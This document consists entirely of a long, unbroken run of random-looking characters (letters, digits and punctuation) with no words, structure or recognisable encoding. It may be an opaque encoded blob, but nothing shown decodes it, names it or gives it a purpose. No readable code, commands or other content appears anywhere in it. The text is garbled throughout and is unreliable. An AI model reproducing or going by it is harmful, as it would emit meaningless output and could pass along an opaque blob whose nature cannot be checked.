WpESeSzA%r@9_V^)^D|-rSC)p{_6w|W9p;wE6EW2;r;QWf799S96V@(]wpp{yJU12;wSC+^i-W]^~AuwpL/e(sii5-5swVFkJQQeLRph6W{W~rITE]xE2tTs/QCO(ueYY}LWX/{oF{V%EWn76KU2nyk/WyUxJr%y/oR/UK0n5:X-||szB:)^N7kOFDr14%WrBt4Q/DsrCeh0W7_dY%SywJ]U%9EB+:NkAth9Tt)/1ONyrX{1](rKhwz/]f/kkuquA&:kApx^EEW+WrF{WTweNEdKrEI1EWAiUp(d+k4+I0W1Wti|yWdhxr]_EWXQuiWYAA-Sfh-SAVsRUkzpfX5XUCd^u_Wz~1)tWE))IrD-r^{wfW7YyWXsN_UJySA1rkiz(K)wWIzUr~9QESh9y22{y2udU0Aiu4N9+E(J]1:6B}d&BEJxu1LsABJKNp7xNo|-rExByEQurWUNWnuz]{(T_E(Wh//9~W7(;AiQ7kErFDE~;@ET10kXCud%(B(~YEkyYi(%(SkN@p]xN}EuQ]k(uC9+t-70d0&RVx6Rfh7N^Ry|;S7r_R77LB9TFT9}U^y75I)x:puTopYUh9-LU@fuiTx46D-p@sWkU6frTz)hi^Nh-&px+)Wxfdp}V6NFO0ACxkCC/wfCKR-_]0u_UV)6hDY_0&+sV@r+1wuo/BNkpJhodw+p74xWtx+Iz6rx_C+~Xh+qEEhz/J9;p1-W~0i+Bx(erdxk|Duk+OhtJph1ys~94RuephueLhu9)TrxFIu]hIxIhuEkfTutf9hI0+S~E5S~ezE9_OE~rs6QSVIWr:6WY5(//Yh9/5FsE&Jis+(qxIY~/F~4zffOL|E&{NBww7yE;YWpr9Os1:Fks%qOhXN~1XJq01RRT5YVOwBI~-_Oryx4(10CuKrSINIprQOINuBirzEpW-OkQFRTN_+TWUNrhdEkr5d6wV@E|zKor;E4ASnoRB(DOXq6WTRwfX-~]C]uRXNR4sr@nBoDu{0oxzB6Ur+Ap1yrpRB|p}(qhy;6Lk}|Wwf@JQ-VBq--|sVoo|(qi_ArF^{sh&prF^-o(-nJhDBDp_{pw4{p0+IS^J~JzBLq9INRBzRJ^_nUXxQUJ/+U^TKqXEU9@sxU^1;JS/LU^/kJ^0ks@Ox+@XYJ^K^2k{dU/QTT6UDVOU_w:fTo-|D9VYq{;]eDyU5Ez+5fNQ@f^|o|Uu+]SR9%IFT9EfzJ6|~DA/~7fJzUS(yJIrA:+JNWSw/LAJ%%i|+O;+eJ^+/5;W:oJ:AE-EA0O4&+IwI4;+iy:V4KIE_AO6RV-xW(rp&k(@k6dx4%-W+BhF--JF-KphU2qC7/~@tS(@tq~X&4x&&h]B;dOsd7rr2U;;AI+C&rB]7JL^urWEUQE^VE-k;/J~zwEJerd22xu]t1khIVik62EoxsyNfhiE_-xU^A6U^4JkUeADw}pEy/y;/I(KC2;dqyWe0FBBoqW;-FS&th(yDAuQJqry75_SDF;^)^LdUyLe/^5-]9odw2&nJ2qJSy7TwNQ6E2QJEQ|Ew2Dn:2/zE;exJ;w~w2TK:N4~wy|h:yir:O0J:yTT:JB5]JV5:e44:|~~:;uIwysiwNoT:||T:OXKw;w|rOS+wr4~r:KJ:rKh:y1p:5ft:5zOw;26w;zpw5K-::6J:yD~5Lz5w5FKEO4UwLYo::7:JOXWJt5&kQ5^kf^O2Q}sIW_tt%Nqk~/@kiU+I)sII(0T9(0T9J@V9YL+7YyuSYzphKNRS7dK)ry557p~p5eB9Ex0^SA5U5hS-Bq:ruFi69qrpk]9rWSCq6hkNLC@)05pfk]&O+tCxkV~)A@^N6;&Wx_KWxnJAr_Iw/oFntuRft]6Fo;zF-r7DOxEDd~&~:xenDu{EpL;+hW%;Sp9@}z0]dU{rA~EQn:]oI_2(A)pu)fw%riKyo~;(ur~O&rtIVDnSKV9~IiBQ~+f6T2&UuuQi1B/DOV:0sN&@OVqD)f&_~9&@Rt;ztiKFK5yVr/|Qrn%:5Bn-nE0{KQ6_dFFTzFsidFs65B00IN4Yhzs_1f0_KFO%d_xdzFQV+zkkd:Cx)7B~:S%LR5~zdKNJJyRUd{1qse6U9DqR0tf@]w(p~D(}RsIrR1^_+9_;:{A{I07ypLCr|i6_4Bnd9iJ;9dR}p9{_U_2RKoIpI-]dDynIWWyRn-+dB-kYsf:N6eQB%iz]/_W-BfLDE:N(kVyTX6udNVyxSkCYd~_+&A_;wWO-EqXq}i6%r(yA^EiA-(K~}WrdCNt2x;SB@6R^^AASW^S5EY}fo-W]}zQqeOEUsEy~Yyz-_fW7+ErfnyrppxddR-1BVOOYq^};dk}}YY0wVn/V@pI]%{|)phT7w^1716};Jk0R0xOWJT@2L_sdnO|61O|hE_1fQp|0L7u;5kOtt%571LIkJ1u;W;Kp]:O;V}{RVx@-zSwV:SU:qWNE7(yD9eE~FQDsWxW61JD67_I|CK|^xpDS^FwuUkW^:6ftC-(WY;+N{N/%EixLKA(rE6rIFdNz]Nk_^-E(5+hB7^w/4KTur{DRuIwutDrND^5p]^0W0q|AAqUOxUnpN--qROKq6&&)R:O-640u_U]OYowAuS|TRVJ)ws0rS4Ki^)uL^hTx]Ctz2/i+n/I9SroJzE]h4JzEk}eW/F:Y1fBC+U6u+npu+Vru+(xT1|@utrNY0W6+uUpu]JruwxIU~|xErqLz9}W7@;KhrQN;r%7iL}K:u2QDu/(FxYQF@sU:ouW_|KuDQ+sDt(sDN_NEwWLkofzFxd;4|O64NK{Fo%:hwDX:Qy^4QA2Fy]I&n;z4nzUk~4JRWCW6xV2]uD2042SIx|B9NR4yD6Cy_S+9D@D6DfIrxOCreQIS|O5RzyJ_7/9&/DsAzouh9YKTL)/%:{xiN];z6rQW+~UJo]|}WpfTJI6xE~;(rIsVOt^JWWY;UAqF)y(@o/Vxtedz}YtnJNJ-D~DUIXpVwp%;5/A^}pNWASQnCXFiAC:;BC5VDB9VpixOrITpIr1rD+;]rIWpkUzQI+KEN~qpD~yE4|/{rh-Iyr+IC6IfuE+I6C]e~7Bny0%L2]ss5IC2~r6&L@6S)IC/)If7(Dq|+w2ChN%kL@z)z_0OtF:Ky4Tw)fdV2405pu+7U/^A&RWsyi;xqTWTo^p/{Ih}0k^|09uSr0W5QE^]h0SQQkJ1OS@%U7%Q1LpyNIxTR{2-hD/R0Efspu:72OrToe{)/%L_qwI-z~BIxy@zw-}AyS0X;;DSreWX~FLL&]L}s5IRWXz9WLJU5fhf9(:+u7(R(XYNq]]/uE+i+sA7]p1n]Ok76]tNo_D|]O+kdE|^nBq6|AWURyE)qOEBtxi(zyof:Er-:yu&40zi_BSi|h+7IspkS1rND%0})/yKe1-Ks/wL2w;944wWX&e0n|w6AX-E~srE|dLQ4{F5dx(|hs);AUwK&~IWO7dsJqf+J~ftOU~T2rr~OrrxJrhF}@f{Qx~{nzf;KC-u}:ou|F^%0pRABh9I2yE6Qr++}4E]&ku4;@xk;+F0to}tBowT6qEX%;|@h6Vzo5~ez^e{h6Cp+-5/KJ4-|RLCw7UI(eQuBX/u2YynBKYC]]U}Urk^nJsrI9CY^nDVDx]KO6yKIfDuOTFSOTeE9dRrESWKIF~EhWY(o|oSh(LF-R{@|sRK|@uD;p(]NkxKu1N4Od)4wT_rw17(}:JkE)FJU5LJEhNwE|NR45^k60/IdW%@%fqtJF2ou0k9(:h@LBy9do(9I6N0(spRKQ:S~~NnXVU0_0s1)hXn|RK(7KCRCp5OhruN0khrpOuWpO+~iJ{fAVJ~k99pA65XD0U){Ko~+&YNW&%N|ONsYr;YQi1Cy:-EFDk}CF~n_%2N]74uk)xsVL5u+KXEnXr+xhRUp9erd)B;I(wEIh6E/T&]T(~XKiRu5Y;r7;y{1diXpzIs;S9{D0T(%LJ2iFD;FO&wez^&(of|{/;F}:_Tern1d_zz%+(kdhx/YXUntV_-R5Rrt6zK~^CtuO4)h2C}se6hN^XwN5W5FESJ;1;XF6OxYUw52%Xk~0d)W2nyY{SO_&QT;%U-kd{nfQwpWO(W59Wt5QwpL&N/SA-i)+69;&&5Xi/LD64INy^@B)@sB&/rB-wk)1Os(pzW~eSkKtQ/wBs1U;isVD7WI~p^FYrRQB70YI1Lpw4Wr0T{uy)e0_69eC9tiYIou;p|{@t}9^ON;+OnUy1t7:Up;WU&YwV&&zX;/Cftu||ozU%i57Bu{7/V~2x0TC5iyn:Lp}7i+@+F&znO4s6Nz1_Rz0RKzIY4&D;4JDrUkEuN0CUQ2S4oh1}Q2rRN}VF%xxV~A:E:h/FRNnF0yTBI2Ekor0sQ/o+A;6D966u}h4qr5+SSSrz~wpI;)FhrIx]whDLA~F4IoB9]u}-DVSSIzEkx7r^YVurJnDE~WSAyE5]-(YWwh~0K|WD+E%)]zs%rr|F4nUxAqwA:]x:BI0VUy6Lo+;VDr:2iJS:heO@I]u|B:~T_IO@Kfxq|5}/u/hy1q^RUL@7~JqV1q^})]^shRJB)5BE4LIsENL;)Q:0+]h+y^Wu5ILW/D&tRIJ;1^e9dULBY60e@|}t/L)zV^U9N&]d(p^Ez+W2}e9O-y(/wXJAk&UJ-K^eE69ECQJ:@)k1/)F/%+ou)NFK%77{wtpwo{;Wx~zhu-WwrX%-kOEe7-rw]h_5A-}d7dkxKfY{X5KeOWt1whDo}BhzRpSA;xwy+teTT(k)~5qn5Q]wIX%Xytp}2nS_p]/FKOVrNxp:{4{u+z+CEI-W^{iVE^xU6zzz9Wy+IJOJyTSp;CCJzoux~55wrC+WYzzWSS}d6dizU&Ji+WXhkekiCQBDz6:pT6X+::dq{}WOwB]-rJd:SWOpr^Kiz~wt+:izOiSOhF@Wi5x+&dE4tt)qBin~/t;Fi4w9|EpV9yy{ih-]//Q~S({0@R-ky4w^}~9;LkNxTwwy]4e+rr|19^_7e(qu|O+4ViCL0BV+zi0@@-/onnF]CW+ABB^noEDxss-D1w5CYIeANuuip({Kr7nCC|C:]Le;_r%J-/(KrA{Y4C6d-e6CSp~JVRWWQ;(DDI4K~NNp]uwsV;wr/9s)Uu-h7Iwx@q@2}y}x/rDA6(zr9FQArOp_/F7w)uTp:zdyIIRR~Jwyru;+E6}~(6AD&Us5RA2W}i_rQ9;L-dp(ArxKwCCt_-EO5p1^d(LphS{I^TdiVf]6J:RKYi_k:2_zzidKIOFeCC{7T+J:sI;KT4(-DDt;~7@trDt]/X9knE(_{LBL()//%Yd4S2YNiJzR)&uUt2t9ID(rwLXoBi1]/eXF4^y{iAB}~~kkt)~CdWOs0NVo_nIU||W&1C)6RL4]_)]u~VWKrBJ%|C5FVdn}W_%:o6sA__V/q])@B65uxw^whL%x/~BwOufq:QV6Vrpt&Buu)rnefFS]_wsiD]DOJu]f(6wd0TEy5rp2SOT7p_otfNQ1-RIzintVO&9ORX1&(WXnYwo_hDqwhh|+@t{:O5DnkK:SCLVOop:d@Y|z56:;EEL^Fht%Ti+KJ]syTL(+EJ/:0(u6tqCqhpdX1F;4ds2TT}SItr@%z@(D~IyLxNu1eTC9B0Nt_U4I}@r1f2%qXd]yJiS2/zq;pWOnXy+VNue)^)rJBWwf:Eu@R2xOK:}WWW|+9zqdQ|ABX%Inn;qrW{/r:+ACDk1wY{DLrQI(EWwhIFiprp^XN0]OxYUR%F+BF9B)W~~]+6tpL~uNT&Y~(%B5&7yKprIs-Ip;/YyyXILx5w16_Whi~2)}S+EI6TrEtf(Cut]KppOENtWD{%JsuS+WA:^x]CBQTk+x(ux&^;V%;4&yYAwwkqeeF{iTe:(FY/2EQeOKqtCLwJeCxN0h]/_;IU9EE-Nu~weUF~p9R%W(x@WkQio1q|0o)]eniLKCAJ;-)LD9pe@-4^02h~qyz]uLw4()r5}Vpxy_u4FJIn|dKDIiw/Q5JCS+BF(_K_-O^WF4AsS4W2^x]p]CLzqTT-]6p]054hfhz]OI^F0y9|YWyyy5(64d2~7AOu9|OYLW||tYW%XR96BX0DTQo~~]fAfE{LO;f]Yf]hu:prrUh}usX7kYBs@^LYrF)kyVDpI{qedRo]VXOSD::XwO@4KuzS(B6]f^rJ-Sqkhp}xR7o%w@T@y^Cnqy94LRiww|U6d~SE-BV/Ck/%L}0Bz(h]xq96~J6O]W@LBSq}TnAI](6{]N2%nOrBSx]xqzIph+~DDdY^hs5(]r6L/t;fVR]SD{rhV%/rFTKVzppkyoI^FYxUOz::i}_)&yi(XC^I2n-5nJDzxenrX/~6yoruts_-JsF]+DiKowe^Fh|5qS04D;@6O+U{knsX4Lz{+DTLipRtESzA~W@+r-Rn|}0Oht})u4F%W{Yq9i~6Sp7dI;+VFA_5nuQ5u216_k4k9hC7kyJ|kETd-+;fJ+I2TkBdIoA&kWWFRTJIYBJFsdyrh)Id0~ftp+nSDW}AuuA:rt^uCrW2_Q{dK:R6ph@R6;1&&VWxtQzo&4:{{TR}Fxd}5JeoKKUD@}F6TrDS(huE_tu_U55&9fNp;2@VJQ^NBXr4AW6]pI1RxXd}nK97-x/6CzDRTzq-ECxh}W_wWOO)dy:]ndxezirwsRSf:]TQ;T+BiR94SUpF-_B~re/kCx0CNK]|-D(Uks|pFWV4TqO-1EtU]rKLs%{tRR]2LYfCS)|%F&0d|(}}9u&D4~B/_y)ndpBrx2]FdN%1VFEs)W5:~9uB:@:)^:-xY)L~F&F-JAVyu9eu1)KrUeoK^/uiOu{6^VL/yxII|r{SWWrwfQ5;i6))rBuIhDx~e4_q1{dS(Nkw29;z%pAxx@LNW9n_L~7WrkzWBwDE;f]VNSfAJoe7Xr;4OpD:Qx~LSFdDI1EWnofiyEk|NkDDKJ6Xuy1CNY7N)]2fRRL2^^0tz(}&DNV]hJhBK%CyUwEq{UiCw6A)TR5zLD/^9kt7o~Cy%]Iptfn;n5KIY}%:~]_q&(K/0J|zJfirqw_(52RwA7z{C7(WW]i+BhuI^x&q4unzqdQzn95i]B{Ru|6sF|4FRu0ut@AAJx@kqiFRK]A0+VwBt-k0:r4/trhw+95&wLSuQxu:9~2{Ek0pyu&%^Cp6AuEIphxrrhr1kEe/UJ&:EANV]ew_~rOzWyB;9x96)&~CI&]RDq^S-;x]1yI;nu9IK_i0]oXQWs+YkN2BVT;UU_eu-7UW4IiB%DdJ%QS}yyRVhCD+VNX9iKD_E|n+xwC2N2]tOunn+fB]CzRyzN%sqKT/&R1XnS;oKdE|/(sXhEJz}y:BpA{fDzUK1BFJ0wy-1nXYYpAW}QY}-;_T_:FoFT5X/{Q%Lo6dUU-W0nwd}o|Vs}_7dER/OFUUE6/xN2X;wki56((W:/yT5Ii)7EtzyJ{n2_pI~7@pr)qx0A&ALDnnL04R7WpqqT]:yELpwKS&9epD5:;Iuq^WU~)X(I6I+^]6u_zV|fi&B^VqYCAedFh]q%B17V&xQC/r&USNrrUKk6rQpW+k|+uteUXY{z2YRzJSehXU(Ux@Y4Xt9iySu:urBp^t/|;k{zhr~hrr5:utktrUT1+@0|D@%D29y6N7O-tTLRFJDKX9tt^BJ~5Tn6tNT~e{pipkT:XAtrt_4npr%5+s1Dto9DO~^Jq+SxOeWu6~B1WeU:JhAoWh}zXV:iJIuC/n9kpxYyDCp+{o~(WrN]%T;;EirSRp6NLRrWr4w/6I/6Ew%USC_)@re^Krr@K-urkrI-kWI(zD-:Txe|_Jid^dxVEWpf@Des(iyii~rOIIeD-4E&%yE(zI~oLi%:yuR_iDY:ir(&p4s^;JxOY09T;)W{zSrw]rh0^rDfYTp;IDYF@~J+LCN5krp((D|w%IfLKLiD@i6D:(xRTL~hK|x4YU%/W-hK{C~qk0;/L~{^;B7xkz/E;)1hY0]+OSyFOyu:/I7t_CAiSoR{DxW;6|TdTK@o6oF{zTDCew]7zuU2%J6eSoD5iKo&K)t@Yy;+(4stSB-YThIFCrF9L+ID)tB~x/{+0fLEV-;1q&:ozI^re6^/^SE{;KDrNKtrizpEk{ur^q;wnyy{(|i0ey1t2Ww9Q~zDxU6EO)pV{-^}@6prQ(6ri:-oit/9:66(|@i6T6EiedJ]yk^2k4kWz/:95RkWr/BWL7h+SRzk}d5+t@z]1O;}tFy(EhS)_)xFyOyE~{k|)_z0:^-EEC&EETDEUU%:^6LL]6o_2XL9fXyUi)9wtXz-d1Y07J6LK%z0{o;D6OY:xX6L6LOXu{rUX6^^5;x|S]6nD4:x]%x4}%STFsC96Y:Ez]o|IkwyEX]r71KB67;+(~y~04:w|@ww^dz1os+w^_6r;esyI0rr6-iry-zrkte%TwsVq%~|yW:RX]CCpKO1;%S)T:SJTI0KxxrJhRitrEF%OO-x4CUn9iFzOzW@|tBtR9QW_tU-|UwRrtQDx|T4J;EA~dzdTtSh~9W-T|N69tuiw7-dku-UReWS~z{}4JL+hz1YiqN)|u-futtCuuiBXuL0T:yoTtUy:qQn^W_zT25+tW(RLu/fFtCXpt5]OEd]X6FrC~BDOV;IC6I~45rT|5V6OxF0Ro6z9W9Rh]^wxQ^Te9}B6Q45xy2QuwX-pnqrBwC7|w-LewJ&eWi_hwXLJu}r4n%:J2:OXW00N2oWxE6NpN29;pDU;p1hw4LO5u1heY&44E2q|iAJiOp4:ie1/p7KO(4EK6_0EzUeEIpL_p)IS-Y@:]rw]-pt9ILdk+L-dWu5EII+EIIWSo+EEpDAEpIVSSF_O065N0RC/th^wKTXN5~:tK4):S{_{+hOq1R_rrhX/OBxCw{n%Lr;Ydpf7oCQC~sd;E]7o(SAyOLor0}pkBRoU(1skKp^nU&WOIuy{FuRwxE&:K5/-n~(Ky}d~4D0eyq)7{weC0xE9p|~hIuEFySf&B0f&E}(zr7FIOr)%Sx)OUpN^r|5xiT)BInQ@rx_i+KE:y~;J4h+10K9Ddk]rOBO)Inwiph)+oSJX)xTpw)B(IA4uqfh{4y)_-6CqwpfKt]@AER)dnT:t-|Tt/sE-F]tDwWAIu:/zE6{L(TeYuJVrdCrF_(Er{;}B]FA~%1ywqkr6/Xy/sRzw4eE6%Uu&fSA|yI+DnyN-UEhxO~w6|9)InS_)fO]w]o07V|&sp;rT_Kp;_:r;drn2(fUVN)y4(AB;&/IhWQ+&20Q-hTh-ndS^n^qY-;i&^N&N(;B2(:ry]S:hL+BiL&d4LEK;~rF(e(U(Oo]fu{SEo6E&iBFL:~eLOrEfexrVRDtLFx7k/_]O/pEf)L-)@rfXyAruV+EUXWEU/e-:_Ys)ue({%&I5h0LQ:%D7rC&RXx-@FzR5k])T:WEz@hzw}Eu6+/-_QK}re&(7%0sBO_{{BrIqEX{;VNU]yrX4U;&RUksWV5zJI|x;^/UDLxD6nET2~ks@~V/VU^@@n^4AU4s4A29}ynVewF]rEV_s^+t@DBJFV+@&6_4t;QU^)VUqoy5w+eO]KNieENSeiLEsRdCBd%Vx)CEhkquR)p;+)C2:YCRriQ^&Y5~0Fdo9kfpuk(4};;NV)f{@)hq+R2r^|LihkI~-SCrwU/1@)oqRp-_Lkr}&-r2XT-WtBw7](I9WN5~L(_;N{^5+ryRy(K9euT@@s@|xet)~~:9X-0kVfF+RU;@CVpK4fB(}xCe_o:JDE2Uun{5]&unNf%2Dh}/0~&s&f@%@nOOoYk@}Y+VX&/tI2XzD6d9/%9q&F-quCADKCT]BU7)xK}UT00f/}ty_L(~i)kX+f0X-Q@CIA64iqs0Rp&5;An9Bf6QWE~5K5oD+T&KAn^swCLdk0^U6CWxQ--wC~NJBz^{wAoEA_wDfVySz~&9uyFnDOR46LROX^+W&NFo%prO66ur(]ASqq^t11io502NuC4%}xXOO-OJBW6&VD@/Y-4n@O&+p^WdCSWU)4o-^f;eE:DNV@VQxIrK{du)rxrdW%-Y~A4~/_rokD&Y~V]d9Fsh1AT~|yD{ff-:)FD%u6|LD+wR:RBh5rrkr):zL45yO(-Tu4-1~V~~~y&Ke)Vs4C//OkW//W~O%{|C5Vk2-IVsQ/{Q/{VWO/KEJ//^eFU;Ix4hXE4p4rt(:~)wWi+r5AKyQz)CzW]^wwndi}-rz6SrNeF6|%Qy{zX+]9qACYRw;7exB~470%qWQ%^)01SDwpWuB+~~q))^VKV_%I:x+{Y2uF:h7USEYY6YyfSx-6&^OhQ:-uDE0KoxW6Uho)n-h(|AV_D62Udfk2iQJI{6Y^w-6LJhU2/d+V0Wqp^+d}%Q+WFEiz/]dD/64q;+)0Q^;s|YN_0IRr+u/{iz|kSqtR~V_KD{UqOdX%@QFOI9/}h-X%5^Dx)p_ueh^^6kIkA_iQedID@9)69khTTkTr}-Qxd/zDwzio0@ioT0FEd{dk7Y4~7%pxz6rxwWs4O6p^J&rO4%p-h^}JEfKJ]kU-%Ni)0J&eBDO9I&2hI(|oOx)WztD9D4S9Q)r_+]1EXouDYKqE;irx;Jp]quNOr~zf}npuKo)_s(r_{]O]_4DwOEo69YsW&7sysQsApEu~VE;xor6nnooA{5wAKVK25nqQJpAuBwWUY&L^rOh2tse5y/dE:@@+f&X/)i_5fLK7{qS7pFD5hBCyYnstx-w5{]Ay7zn)X@d]wBzSw-(|UXTC@Nypr;UOuS)UXw@Sxf)O){FLqsDLF&||{yTBWFtO6AeShkX_EprxoOrx4zsuCud(0(s+2KIJ;NiFCSVq|/p9R1p9}-nN}X/%B;EJ|{_Qu@ukD:F2E9%I)^R9t^~;D~dpSeSO]67w6^Spt5NsyTtWORYot5&st_t@UpfE^6tF4Nqw_Up46xhir1d%oqhI::X^2212txoY6+(fCR(F6&0JhwW-uw];ES:(A_XtLxF1_JK1-0I/Nt]JzyO&xT0fk2%5459r:/wFJn5yLt44s11tQ&~r)wQC1wQCn9{1{;}Bnx}SouX~5EU%@o|;W9wrIy)_y6@5)WUF4s)L{-uNfoWQ6_~eI&zpI:Drz;~})~&Vsy5L5AQ{t&tIo~f;0ERtseepT+W:xiz-yfw]2uLWU-4wOYOXyOtS1p7+{_}/tC]Wp9D:-LVz{;V/DtOA_xR:x~K^Ezp7N:2_/_1C1Sh)/-4-4&^KCD41AT7Bt;+B7N~I{seCnT5UKQUU{{rUOErTk;t66xEAWxNY:0i{Vk(RQ2~LYEr455iD1piy~suUout-Jny2;9qTVt^/K9^@@Wk-Jof)XsV(R}Xf~0wYUsO71sW&9w-X/t]W~5k^|0]X_9Jz({|zWEiNu2d+~dR|5J~&1_d|sO^|2OLEWX+6-w+}DN-YF6qJsTVA/fS+dYo]0ioQdy;iOztYhOJ6W(5]yJ1~o41/NnzQF0OFeL]swT{w1KUhs(404LEOz6tp6tW9sKD/h44pF|6;DwC:sfVzkztp9S]7J|&9h@FF/{}5~@QN1]VV{shES7tnLq&kzThisiYQ(VSn^y/noAutkzYnn}uk+Rhn^fpQsL7x2RY;DNURk/Q20{()sXf)oXy}o%YR~}nKU2%zKB%KLFuwf6CKS})@:(WT]X1S@^1WS7dqEqnB(2]-};S1E;VtW:qIzR]Jp^|qL@:J5y{TsFuwS:0KioL+5SeWeuh6orXV(]ST)rfDxUD-rI;w4qDVEkR|uqntsd{YwEtR:xedtJ0:fNqC06|fAz^Nt^2+drIABWpL7wtw+EdN|5B%NwhI({;;OEzsfw|Uo(NL4OIywxt:AyBzWr%^W:q4LIWrD(^~ypAW)USE(zksiOVd}q4/Qt/:qstF:s)FswCTJ}tFK1f_sC4DJsRCK/YXorw@/B)A}hdU@2n4Cw{4nSDUoJ24WwL]n0o(foDd{1y_|y44N1x6IF9%h/J0//zhiX9_5&5(FQYJTh9p2-zE^O{BfJN6I:VWh%xeDC;{{NDoh%B9]7io(;koy@+x_&UXkpNWp%zVy]6~-o(yDSLVN6}hOtni~|I2}%e&5}Kx_&&T+/04sRKATux4+z9|TW97r|hWTr@xh}pOWE@W9~rIXpL++U/EK}pSBBU(I~w+~{Npp-d9QBRiEOhLf~ix9_E-;WXzen66DA2V+rr]FCF}EEhh7C0IEnxkI&BuhLI0NieL@DI]AEo/Q}Bp4Ri5xx~V]%uhAxw&w0oqSNhI~~~uW+q:YVV&9dUV+dWWY)q^ki_nUh)Uo5+]@ik;i)y-s@fkAq7d/5ADkV&N&yUUnhQnL@74rxdVV^2qAU;VOYTFFJ55ysVzk0SJkrr]5_U-I-qXQBDq&wk(|5((u0DRn;O}~Exqz2A]|7Ar0IIOA}s(6IIsh^1Dk77+;&f^FK_XNOd9Kn5ow5++EyrWS{UiStEEEy+tVCwpfr^-Kx0}rJBq2{A|d6~hUA0NW_ss_-p)6E7:F|i_iVYdWEFk5i-puA]7]5W|J/@UNRII~JppW{{~OBx|O&yLLerinUAUApr-2AII^B}T7uwOeQr&;)E]]fL{(B-U/4V-{zL^fd))Cok^|;BQUB--Os{W0ow7kd@kV6f/~^;NoEV6FJ:;z_^{{K}QA4;)iiI-rIV_q]6uhzY]]Ew]eI6fRRTR|}&9&NxAA@((U:@ipi{sOE&2p)}J~7LYVe4%FKDQLq2:1w/reWx~duEe]uw0uKD|Q09B5Xppp~YznkE]+U~WB--|Vp~9-+&@]E;9d+uESq-fW9]_if:LrpII]Rh~5TLsF|Jro&Lkx~iuuxrIt%]nWwrwq+-;A]/UX&NU](tkp|VIR]0+&FEkX7_%%Q/yI){{uF)DRd)UJOyL^+69LUVT2C6@7+^7@+kC{Twh^d4dd)/:UUd4O__n2yz/nuI~zVV^Sk]0LfQiqTQA4F927ThVqsfCANJ)IVLUX4xWp6ndp/Uu;pYLJEFVykd~u+^r)YWpdBh0CtIr6IODI2Y5V1BVJUwW+iFxA]Ei~%BE;r^JrWAdk~pzN4utyWrpRT0B]46kSI;~5W9e/CXw9zOIi]IStOUoIpO|VEzB2tDti2rC6]qK-Q/^9iDs;0FipiuxE+TQnVTE;%zVN~-Roi&RioYw0n:BANC1FkRR5uq|(@wIxe_RE)JXdRqpp:NNKn2LQNow4V}TU2eiNxN7KirxSd4]uW_~-Ieryf|2Bz;:+nwe%Orhif:dE1|)FI:1Vwh;Dqo/oW]Nrrx%shiADt{n95kh6_sqi]_@16fp;R@pr^K(pE|)zBL-4SFr%&;t]Vx0uW~A6BrK|+)WSiVxEN-upo-wq2/_dBN{NkK}qArIrzipCiqWrQn6;u)uup-7D~SJ)uIxU(IyhC_L;zS@}2+fqN0ir%{Tyn@;S{Dh9k2eNX0w4xk0-4N({L{/_ENqf0JYFet|zukS4s~4xD(sBrOIq;|0wD6qw)6x0YS_hk0w%p^7U(:rhVy01nE9:(nRkkS:w1DCDKpdCOQTA52FF;f/qqpEU0EUd{zKEq(2Vf-)sCuz)(h;Du](+-B7xAId@SIz&V4-I7niq+qQ{Lq+SRzuyEfEX/]-pKRO+NrVzBipzx+C@YiuiRUEBhwES-q6uILW5_{n&%YNEVxOEVY(W@5&-D2ATDT+JQJ_BY-k^NeXtz]974{n4/f@u^-&({0QkukN1~&:WI^AzE;sVeIpS-WORqFSk)rDpYDDQ9;_^{oCW|;X&DTX}~QI];)5Y|VXu;Y{&iTerWS+IE~iEu&B;rkpoh)RyD:~A)k0JVF/z0E_&Wrp^wwuq6qOhyCTNRS1zy5uF2pB)Nx&I}VfTXW&(hVLrJfdAS5q}h+)_1z^I4SUCV{kC|:FBxR~WYLWrz}-T_VU]9&%qtykXfIx47LTQ%s|;-7YOV|&L{-~L|Eynn:L-4zAh)/e(zxJhC&SnqJD^kdhW+COf@pzkS(iDz+0Od6+zxkEfu2up_-WV2U%fR2s0((+~r9JzST1dYT}6JofdY}6%C]|N^4:/)oYuz@4V2((:^S{I-&:tr{ExssfpxRyShX4]BTSn/osW~O(t_1I@+T]AzFhiTtVFWK~%@:Xtfq+(T2&096ALk:s)xiLT97NxX_I]CSpK9|i7sN(n7T%DQ5xW;_Yp10R%Ox^(eo~|+7%p(1Ru]-eNs+U&xEV(0WJAw9/6;hqnUOIRLK@|niOD6&ih{izEkEC~JT;yuU(&t:n)K0]rYSVz;S}6Rn-/9LILYKyhLu)R5S]nhwFRIRLJtXuqDJ/%(Nz}ekk1irY1(t}5+uui]IL1KiOWz-ATwq)UUU0+qLdO^U:]rYiwWA]F@Oip|)w)W_2+s04iUTLyni)uW@/S]7IfX1tso~hC)_&A{_{F^ypDoC]/Sxr)&oR~9/IEfdA5)puCYoUf(CKE]w0{(y&1C6x;sDJ671wTJoIJu^YWtKLOe:A)2X(TT@]@q]zR&C-z7k~;u;}sKhpAX2dC0}17kD&wk+x%I@)hWxRAYVsWWqXst+)]VIL_X^T^|IBqJ(nh_-oKLA241RKC{}0wn%i4_OeTX:By-f2zyfUsz^kU(k@Q@}Wu-hEU1}z/T;_}@dn}Yn_1e_4FF5OhFwL5IB/eQtuVQrDLVh(kQ-RL]DJ]qO~SehwA/K0hVeeEB}9w~:/yyr917BEDdneSNTN]KJ~Xq22Dd:As{:7K1dkXQ(_pCoOWY@DoOQ@O)]u](rIJhs;xA{h0XusLLiKFO}6tk&e&TF-/057+eKApJiSxf^&Ud%e7Wxt56ez5(A-(hX]5VIVFKTVo2t}@nsAFw%WWCIVUh}/L(K1(n%r:F]kE_DeN1)5{&^W76YdR9UeI2w^e{^Vexk}Dw:0rxV(&prQ|Wkh|09A&kIq@ke}0f{~]9BOrsdOuXsE9+W{rIdFiq]Ir~I-9z6h06){^tFW@_JR}+fL02SWAeLL&;_Dr~w0rAq(r7/zKu|OtrpR+ULkw~YipfQ~o-sDuAt4~AuxO]{xh]FfDU@;tps5ku{fpNtLN~L&;]S|h+Ys:~FwLWSur+2oQIDd)-LdBf%uXNtWdISQBU/Q;f&64]/dWpRU@WT)Y]&7sU&&ri9)rEu6CuoKkuohkfot5y2^@]IOT]RxEARSr(;wn6W+Exu+wrN~7uRp1~nJ]-E2rNK+t(J+YhUz;(Jz2Vx/+yrzqW52/~C;%(t|wr+-@r~]eE@nhuuf%yAd)-p-LBI|uf(BwhtI5A0U&-rnQrsFUNQ}e+(BQUL5E~LV%f)i)-eNSxy4:Bp})z]0hUfnYUNoiBFdNA_uk]q-56No{Iu/%4}N%C&h_+o~2BoCh7wy7BE(k}u|Dx9kk/ikrh^7@:uhDJ9pe{Dpr&WhDYo+RkVpw;4V+E9wF0pSN5Iw~~OSWFWp~)qx7YIp~dIN+-WYqup6iF@Y6kWe/2|;AF|u9tIBX}4uh(I